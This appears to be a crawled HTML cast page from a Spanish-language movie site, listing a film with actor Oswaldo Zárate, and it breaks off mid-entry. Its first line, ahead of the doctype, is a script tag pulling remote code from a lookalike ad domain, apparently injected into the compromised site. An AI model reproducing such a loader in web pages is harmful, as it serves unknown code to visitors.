

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/oswaldo-zarate/
body_size: 13686
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Oswaldo Zárate &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-oswaldo-zarate term-48966 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Oswaldo Zárate</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-6852" class="TPostMv post-6852 movies type-movies status-publish hentry category-comedia country-mexico annee-47907 directors-luis-kuri cast-ana-gonzalez-bello cast-carolina-miranda cast-cassandra-sanchez-navarro cast-jesus-zavala cast-oswaldo-zarate cast-ricardo-abarca">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/todas-menos-tu/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/40YJSSKmEstCzUA33QxhzIeIt9r.jpg" alt="Image Todas Menos Tú"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2024</span>                </span>                
            </div>
            <h2 class="Title">Todas Menos Tú</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/todas-menos-tu/"><div class="Title">Todas Menos Tú</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2024</span><span class="Qlty">1080p - HD</span><span class="Time">1h 33m</span><span class="Views AAIco-remove_red_eye">151</span>            </div>
            <div class="Description">
                <p>Un grupo muy unido de amigos no puede vivir el uno sin el otro, hasta</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/luis-kuri/">Luis Kuri</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/comedia/">Comedia</a></p>
